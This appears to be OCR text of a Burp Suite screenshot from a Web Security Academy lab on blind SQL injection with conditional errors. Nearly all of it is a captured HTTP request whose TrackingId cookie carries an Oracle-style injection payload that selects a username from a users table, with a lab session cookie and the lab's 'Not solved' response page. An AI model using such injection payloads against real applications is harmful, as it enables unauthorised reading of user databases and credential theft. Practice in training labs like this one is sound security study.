 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCB0Ux6ly322CH' || (SELECT username FROM users WHERE ROWNUM = 1) ||'; session=
7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories